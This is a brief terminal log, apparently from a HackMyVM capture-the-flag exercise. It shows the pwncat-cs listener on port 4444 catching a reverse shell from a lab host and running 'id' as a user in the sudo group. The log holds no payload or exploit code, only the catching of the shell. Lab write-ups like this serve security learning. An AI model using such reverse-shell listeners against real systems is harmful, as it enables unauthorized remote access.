 ┌──(CTF)─(root㉿kali)-[~/CTF/HackerMyVM]
└─#pwncat-cs :4444
/root/.virtualenvs/CTF/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in
a future release
  'class': algorithms.Blowfish,
[10:38:47] Welcome to pwncat 🐈! __main__.py:164
bound to 0.0.0.0:4444
bound to 0.0.0.0:4444
bound to 0.0.0.0:4444
[10:51:01] received connection from 192.168.0.106:52198 bind.py:84
[10:51:02] 192.168.0.106:52198: registered new host w/ db manager.py:957
(local) pwncat$
(remote) andrew@quick5:/home/andrew/applicants$ id
uid=1000(andrew) gid=1000(andrew) groups=1000(andrew),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
(remote) andrew@quick5:/home/andrew/applicants$